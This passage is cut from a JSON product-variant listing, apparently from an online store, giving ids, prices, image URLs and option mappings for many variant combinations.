,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q1XESKZY6NCVRFG2B28WG.jpg","value_ids":[5,39,51,99],"options_map":{"2":5,"4":39,"9":51,"5":99}},{"id":6454,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q1XESKZY6NCVRFG2B28WG.jpg","value_ids":[5,40,51,99],"options_map":{"2":5,"4":40,"9":51,"5":99}},{"id":6455,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q1XESKZY6NCVRFG2B28WG.jpg","value_ids":[5,42,51,99],"options_map":{"2":5,"4":42,"9":51,"5":99}},{"id":6456,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q1XESKZY6NCVRFG2B28WG.jpg","value_ids":[5,43,51,99],"options_map":{"2":5,"4":43,"9":51,"5":99}},{"id":6457,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q1XESKZY6NCVRFG2B28WG.jpg","value_ids":[5,44,51,99],"options_map":{"2":5,"4":44,"9":51,"5":99}},{"id":6458,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q1XESKZY6NCVRFG2B28WG.jpg","value_ids":[5,45,51,99],"options_map":{"2":5,"4":45,"9":51,"5":99}},{"id":6469,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q25NG96KFB558W7P93B6N.jpg","value_ids":[6,37,51,99],"options_map":{"2":6,"4":37,"9":51,"5":99}},{"id":6470,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q25NG96KFB558W7P93B6N.jpg","value_ids":[6,38,51,99],"options_map":{"2":6,"4":38,"9":51,"5":99}},{"id":6471,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q25NG96KFB558W7P93B6N.jpg","value_ids":[6,39,51,99],"options_map":{"2":6,"4":39,"9":51,"5":99}},{"id":6472,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q25NG96KFB558W7P93B6N.jpg","value_ids":[6,40,51,99],"options_map":{"2":6,"4":40,"9":51,"5":99}},{"id":6473,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q25NG96KFB558W7P93B6N.jpg","value_ids":[6,42,51,99],"options_map":{"2":6,"4":42,"9":51,"5":99}},{"id":6474,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q25NG96KFB558W7P93B6N.jpg","value_ids":[6,43,51,99],"options_map":{"2":6,"4":43,"9":51,"5":99}},{"id":6475,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q25NG96KFB558W7P93B6N.jpg","value_ids":[6,44,51,99],"options_map":{"2":6,"4":44,"9":51,"5":99}},{"id":6476,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q25NG96KFB558W7P93B6N.jpg","value_ids":[6,45,51,99],"options_map":{"2":6,"4":45,"9":51,"5":99}},{"id":6487,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q3ARZBM632WG2C3B1V532.jpg","value_ids":[7,37,51,99],"options_map":{"2":7,"4":37,"9":51,"5":99}},{"id":6488,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q3ARZBM632WG2C3B1V532.jpg","value_ids":[7,38,51,99],"options_map":{"2":7,"4":38,"9":51,"5":99}},{"id":6489,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q3ARZBM632WG2C3B1V532.jpg","value_ids":[7,39,51,99],"options_map":{"2":7,"4":39,"9":51,"5":99}},{"id":6490,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q3ARZBM632WG2C3B1V532.jpg","value_ids":[7,40,51,99],"options_map":{"2":7,"4":40,"9":51,"5":99}},{"id":6491,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q3ARZBM632WG2C3B1V532.jpg","value_ids":[7,42,51,99],"options_map":{"2":7,"4":42,"9":51,"5":99}},{"id":6492,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q3ARZBM632WG2C3B1V532.jpg","value_ids":[7,43,51,99],"options_map":{"2":7,"4":43,"9":51,"5":99}},{"id":6493,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q3ARZBM632WG2C3B1V532.jpg","value_ids":[7,44,51,99],"options_map":{"2":7,"4":44,"9":51,"5":99}},{"id":6494,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q3ARZBM632WG2C3B1V532.jpg","value_ids":[7,45,51,99],"options_map":{"2":7,"4":45,"9":51,"5":99}},{"id":6505,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q3C863J9YBR77NFZTEE68.jpg","value_ids":[8,37,51,99],"options_map":{"2":8,"4":37,"9":51,"5":99}},{"id":6506,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q3C863J9YBR77NFZTEE68.jpg","value_ids":[8,38,51,99],"options_map":{"2":8,"4":38,"9":51,"5":99}},{"id":6507,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q3C863J9YBR77NFZTEE68.jpg","value_ids":[8,39,51,99],"options_map":{"2":8,"4":39,"9":51,"5":99}},{"id":6508,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q3C863J9YBR77NFZTEE68.jpg","value_ids":[8,40,51,99],"options_map":{"2":8,"4":40,"9":51,"5":99}},{"id":6509,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q3C863J9YBR77NFZTEE68.jpg","value_ids":[8,42,51,99],"options_map":{"2":8,"4":42,"9":51,"5":99}},{"id":6510,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q3C863J9YBR77NFZTEE68.jpg","value_ids":[8,43,51,99],"options_map":{"2":8,"4":43,"9":51,"5":99}},{"id":6511,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q3C863J9YBR77NFZTEE68.jpg","value_ids":[8,44,51,99],"options_map":{"2":8,"4":44,"9":51,"5":99}},{"id":6512,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q3C863J9YBR77NFZTEE68.jpg","value_ids":[8,45,51,99],"options_map":{"2":8,"4":45,"9":51,"5":99}},{"id":6523,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q68FDHPB0MBQD8ZJ0T30N.jpg","value_ids":[9,37,51,99],"options_map":{"2":9,"4":37,"9":51,"5":99}},{"id":6524,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q68FDHPB0MBQD8ZJ0T30N.jpg","value_ids":[9,38,51,99],"options_map":{"2":9,"4":38,"9":51,"5":99}},{"id":6525,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q68FDHPB0MBQD8ZJ0T30N.jpg","value_ids":[9,39,51,99],"options_map":{"2":9,"4":39,"9":51,"5":99}},{"id":6526,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q68FDHPB0MBQD8ZJ0T30N.jpg","value_ids":[9,40,51,99],"options_map":{"2":9,"4":40,"9":51,"5":99}},{"id":6527,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q68FDHPB0MBQD8ZJ0T30N.jpg","value_ids":[9,42,51,99],"options_map":{"2":9,"4":42,"9":51,"5":99}},{"id":6528,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q68FDHPB0MBQD8ZJ0T30N.jpg","value_ids":[9,43,51,99],"options_map":{"2":9,"4":43,"9":51,"5":99}},{"id":6529,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q68FDHPB0MBQD8ZJ0T30N.jpg","value_ids":[9,44,51,99],"options_map":{"2":9,"4":44,"9":51,"5":99}},{"id":6530,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q68FDHPB0MBQD8ZJ0T30N.jpg","value_ids":[9,45,51,99],"options_map":{"2":9,"4":45,"9":51,"5":99}},{"id":6541,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q66JACG7H0564SXYY5DZ2.jpg","value_ids":[10,37,51,99],"options_map":{"2":10,"4":37,"9":51,"5":99}},{"id":6542,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q66JACG7H0564SXYY5DZ2.jpg","value_ids":[10,38,51,99],"options_map":{"2":10,"4":38,"9":51,"5":99}},{"id":6543,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q66JACG7H0564SXYY5DZ2.jpg","value_ids":[10,39,51,99],"options_map":{"2":10,"4":39,"9":51,"5":99}},{"id":6544,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q66JACG7H0564SXYY5DZ2.jpg","value_ids":[10,40,51,99],"options_map":{"2":10,"4":40,"9":51,"5":99}},{"id":6545,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q66JACG7H0564SXYY5DZ2.jpg","value_ids":[10,42,51,99],"options_map":{"2":10,"4":42,"9":51,"5":99}},{"id":6546,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q66JACG7H0564SXYY5DZ2.jpg","value_ids":[10,43,51,99],"options_map":{"2":10,"4":43,"9":51,"5":99}},{"id":6547,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q66JACG7H0564SXYY5DZ2.jpg","value_ids":[10,44,51,99],"options_map":{"2":10,"4":44,"9":51,"5":99}},{"id":6548,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8Q66JACG7H0564SXYY5DZ2.jpg","value_ids":[10,45,51,99],"options_map":{"2":10,"4":45,"9":51,"5":99}},{"id":6559,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QA31B8595SPPQZAS6SXJK.jpg","value_ids":[11,37,51,99],"options_map":{"2":11,"4":37,"9":51,"5":99}},{"id":6560,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QA31B8595SPPQZAS6SXJK.jpg","value_ids":[11,38,51,99],"options_map":{"2":11,"4":38,"9":51,"5":99}},{"id":6561,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QA31B8595SPPQZAS6SXJK.jpg","value_ids":[11,39,51,99],"options_map":{"2":11,"4":39,"9":51,"5":99}},{"id":6562,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QA31B8595SPPQZAS6SXJK.jpg","value_ids":[11,40,51,99],"options_map":{"2":11,"4":40,"9":51,"5":99}},{"id":6563,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QA31B8595SPPQZAS6SXJK.jpg","value_ids":[11,42,51,99],"options_map":{"2":11,"4":42,"9":51,"5":99}},{"id":6564,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QA31B8595SPPQZAS6SXJK.jpg","value_ids":[11,43,51,99],"options_map":{"2":11,"4":43,"9":51,"5":99}},{"id":6565,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QA31B8595SPPQZAS6SXJK.jpg","value_ids":[11,44,51,99],"options_map":{"2":11,"4":44,"9":51,"5":99}},{"id":6566,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QA31B8595SPPQZAS6SXJK.jpg","value_ids":[11,45,51,99],"options_map":{"2":11,"4":45,"9":51,"5":99}},{"id":6577,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QA0QGJ9C8YJCC2879C6YX.jpg","value_ids":[12,37,51,99],"options_map":{"2":12,"4":37,"9":51,"5":99}},{"id":6578,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QA0QGJ9C8YJCC2879C6YX.jpg","value_ids":[12,38,51,99],"options_map":{"2":12,"4":38,"9":51,"5":99}},{"id":6579,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QA0QGJ9C8YJCC2879C6YX.jpg","value_ids":[12,39,51,99],"options_map":{"2":12,"4":39,"9":51,"5":99}},{"id":6580,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QA0QGJ9C8YJCC2879C6YX.jpg","value_ids":[12,40,51,99],"options_map":{"2":12,"4":40,"9":51,"5":99}},{"id":6581,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QA0QGJ9C8YJCC2879C6YX.jpg","value_ids":[12,42,51,99],"options_map":{"2":12,"4":42,"9":51,"5":99}},{"id":6582,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QA0QGJ9C8YJCC2879C6YX.jpg","value_ids":[12,43,51,99],"options_map":{"2":12,"4":43,"9":51,"5":99}},{"id":6583,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QA0QGJ9C8YJCC2879C6YX.jpg","value_ids":[12,44,51,99],"options_map":{"2":12,"4":44,"9":51,"5":99}},{"id":6584,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QA0QGJ9C8YJCC2879C6YX.jpg","value_ids":[12,45,51,99],"options_map":{"2":12,"4":45,"9":51,"5":99}},{"id":6595,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QC0SN288H98MQB2JMZ9W7.jpg","value_ids":[13,37,51,99],"options_map":{"2":13,"4":37,"9":51,"5":99}},{"id":6596,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QC0SN288H98MQB2JMZ9W7.jpg","value_ids":[13,38,51,99],"options_map":{"2":13,"4":38,"9":51,"5":99}},{"id":6597,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QC0SN288H98MQB2JMZ9W7.jpg","value_ids":[13,39,51,99],"options_map":{"2":13,"4":39,"9":51,"5":99}},{"id":6598,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QC0SN288H98MQB2JMZ9W7.jpg","value_ids":[13,40,51,99],"options_map":{"2":13,"4":40,"9":51,"5":99}},{"id":6599,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QC0SN288H98MQB2JMZ9W7.jpg","value_ids":[13,42,51,99],"options_map":{"2":13,"4":42,"9":51,"5":99}},{"id":6600,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QC0SN288H98MQB2JMZ9W7.jpg","value_ids":[13,43,51,99],"options_map":{"2":13,"4":43,"9":51,"5":99}},{"id":6601,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QC0SN288H98MQB2JMZ9W7.jpg","value_ids":[13,44,51,99],"options_map":{"2":13,"4":44,"9":51,"5":99}},{"id":6602,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QC0SN288H98MQB2JMZ9W7.jpg","value_ids":[13,45,51,99],"options_map":{"2":13,"4":45,"9":51,"5":99}},{"id":6613,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QC2GVM618TDSQJJCN17NN.jpg","value_ids":[15,37,51,99],"options_map":{"2":15,"4":37,"9":51,"5":99}},{"id":6614,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QC2GVM618TDSQJJCN17NN.jpg","value_ids":[15,38,51,99],"options_map":{"2":15,"4":38,"9":51,"5":99}},{"id":6615,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QC2GVM618TDSQJJCN17NN.jpg","value_ids":[15,39,51,99],"options_map":{"2":15,"4":39,"9":51,"5":99}},{"id":6616,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QC2GVM618TDSQJJCN17NN.jpg","value_ids":[15,40,51,99],"options_map":{"2":15,"4":40,"9":51,"5":99}},{"id":6617,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QC2GVM618TDSQJJCN17NN.jpg","value_ids":[15,42,51,99],"options_map":{"2":15,"4":42,"9":51,"5":99}},{"id":6618,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QC2GVM618TDSQJJCN17NN.jpg","value_ids":[15,43,51,99],"options_map":{"2":15,"4":43,"9":51,"5":99}},{"id":6619,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QC2GVM618TDSQJJCN17NN.jpg","value_ids":[15,44,51,99],"options_map":{"2":15,"4":44,"9":51,"5":99}},{"id":6620,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QC2GVM618TDSQJJCN17NN.jpg","value_ids":[15,45,51,99],"options_map":{"2":15,"4":45,"9":51,"5":99}},{"id":6631,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QDJTKQ0QJD8GKBBQG031E.jpg","value_ids":[16,37,51,99],"options_map":{"2":16,"4":37,"9":51,"5":99}},{"id":6632,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QDJTKQ0QJD8GKBBQG031E.jpg","value_ids":[16,38,51,99],"options_map":{"2":16,"4":38,"9":51,"5":99}},{"id":6633,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QDJTKQ0QJD8GKBBQG031E.jpg","value_ids":[16,39,51,99],"options_map":{"2":16,"4":39,"9":51,"5":99}},{"id":6634,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QDJTKQ0QJD8GKBBQG031E.jpg","value_ids":[16,40,51,99],"options_map":{"2":16,"4":40,"9":51,"5":99}},{"id":6635,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QDJTKQ0QJD8GKBBQG031E.jpg","value_ids":[16,42,51,99],"options_map":{"2":16,"4":42,"9":51,"5":99}},{"id":6636,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QDJTKQ0QJD8GKBBQG031E.jpg","value_ids":[16,43,51,99],"options_map":{"2":16,"4":43,"9":51,"5":99}},{"id":6637,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QDJTKQ0QJD8GKBBQG031E.jpg","value_ids":[16,44,51,99],"options_map":{"2":16,"4":44,"9":51,"5":99}},{"id":6638,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QDJTKQ0QJD8GKBBQG031E.jpg","value_ids":[16,45,51,99],"options_map":{"2":16,"4":45,"9":51,"5":99}},{"id":6649,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QDRF27ZV2XQFKS4DZ771K.jpg","value_ids":[17,37,51,99],"options_map":{"2":17,"4":37,"9":51,"5":99}},{"id":6650,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QDRF27ZV2XQFKS4DZ771K.jpg","value_ids":[17,38,51,99],"options_map":{"2":17,"4":38,"9":51,"5":99}},{"id":6651,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QDRF27ZV2XQFKS4DZ771K.jpg","value_ids":[17,39,51,99],"options_map":{"2":17,"4":39,"9":51,"5":99}},{"id":6652,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QDRF27ZV2XQFKS4DZ771K.jpg","value_ids":[17,40,51,99],"options_map":{"2":17,"4":40,"9":51,"5":99}},{"id":6653,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QDRF27ZV2XQFKS4DZ771K.jpg","value_ids":[17,42,51,99],"options_map":{"2":17,"4":42,"9":51,"5":99}},{"id":6654,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QDRF27ZV2XQFKS4DZ771K.jpg","value_ids":[17,43,51,99],"options_map":{"2":17,"4":43,"9":51,"5":99}},{"id":6655,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QDRF27ZV2XQFKS4DZ771K.jpg","value_ids":[17,44,51,99],"options_map":{"2":17,"4":44,"9":51,"5":99}},{"id":6656,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QDRF27ZV2XQFKS4DZ771K.jpg","value_ids":[17,45,51,99],"options_map":{"2":17,"4":45,"9":51,"5":99}},{"id":6667,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QFSF98J9WQ3S4W4XEEK7V.jpg","value_ids":[18,37,51,99],"options_map":{"2":18,"4":37,"9":51,"5":99}},{"id":6668,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QFSF98J9WQ3S4W4XEEK7V.jpg","value_ids":[18,38,51,99],"options_map":{"2":18,"4":38,"9":51,"5":99}},{"id":6669,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QFSF98J9WQ3S4W4XEEK7V.jpg","value_ids":[18,39,51,99],"options_map":{"2":18,"4":39,"9":51,"5":99}},{"id":6670,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QFSF98J9WQ3S4W4XEEK7V.jpg","value_ids":[18,40,51,99],"options_map":{"2":18,"4":40,"9":51,"5":99}},{"id":6671,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QFSF98J9WQ3S4W4XEEK7V.jpg","value_ids":[18,42,51,99],"options_map":{"2":18,"4":42,"9":51,"5":99}},{"id":6672,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QFSF98J9WQ3S4W4XEEK7V.jpg","value_ids":[18,43,51,99],"options_map":{"2":18,"4":43,"9":51,"5":99}},{"id":6673,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QFSF98J9WQ3S4W4XEEK7V.jpg","value_ids":[18,44,51,99],"options_map":{"2":18,"4":44,"9":51,"5":99}},{"id":6674,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QFSF98J9WQ3S4W4XEEK7V.jpg","value_ids":[18,45,51,99],"options_map":{"2":18,"4":45,"9":51,"5":99}},{"id":6685,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QFQKBAB17R9CRWX9SZZE0.jpg","value_ids":[19,37,51,99],"options_map":{"2":19,"4":37,"9":51,"5":99}},{"id":6686,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QFQKBAB17R9CRWX9SZZE0.jpg","value_ids":[19,38,51,99],"options_map":{"2":19,"4":38,"9":51,"5":99}},{"id":6687,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QFQKBAB17R9CRWX9SZZE0.jpg","value_ids":[19,39,51,99],"options_map":{"2":19,"4":39,"9":51,"5":99}},{"id":6688,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QFQKBAB17R9CRWX9SZZE0.jpg","value_ids":[19,40,51,99],"options_map":{"2":19,"4":40,"9":51,"5":99}},{"id":6689,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QFQKBAB17R9CRWX9SZZE0.jpg","value_ids":[19,42,51,99],"options_map":{"2":19,"4":42,"9":51,"5":99}},{"id":6690,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QFQKBAB17R9CRWX9SZZE0.jpg","value_ids":[19,43,51,99],"options_map":{"2":19,"4":43,"9":51,"5":99}},{"id":6691,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QFQKBAB17R9CRWX9SZZE0.jpg","value_ids":[19,44,51,99],"options_map":{"2":19,"4":44,"9":51,"5":99}},{"id":6692,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QFQKBAB17R9CRWX9SZZE0.jpg","value_ids":[19,45,51,99],"options_map":{"2":19,"4":45,"9":51,"5":99}},{"id":6703,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QJ4J4R3QQ586SCGSWR1D1.jpg","value_ids":[20,37,51,99],"options_map":{"2":20,"4":37,"9":51,"5":99}},{"id":6704,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QJ4J4R3QQ586SCGSWR1D1.jpg","value_ids":[20,38,51,99],"options_map":{"2":20,"4":38,"9":51,"5":99}},{"id":6705,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QJ4J4R3QQ586SCGSWR1D1.jpg","value_ids":[20,39,51,99],"options_map":{"2":20,"4":39,"9":51,"5":99}},{"id":6706,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QJ4J4R3QQ586SCGSWR1D1.jpg","value_ids":[20,40,51,99],"options_map":{"2":20,"4":40,"9":51,"5":99}},{"id":6707,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QJ4J4R3QQ586SCGSWR1D1.jpg","value_ids":[20,42,51,99],"options_map":{"2":20,"4":42,"9":51,"5":99}},{"id":6708,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QJ4J4R3QQ586SCGSWR1D1.jpg","value_ids":[20,43,51,99],"options_map":{"2":20,"4":43,"9":51,"5":99}},{"id":6709,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QJ4J4R3QQ586SCGSWR1D1.jpg","value_ids":[20,44,51,99],"options_map":{"2":20,"4":44,"9":51,"5":99}},{"id":6710,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QJ4J4R3QQ586SCGSWR1D1.jpg","value_ids":[20,45,51,99],"options_map":{"2":20,"4":45,"9":51,"5":99}},{"id":6721,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QJ0DJE4S35BHDQAT5NPG0.jpg","value_ids":[21,37,51,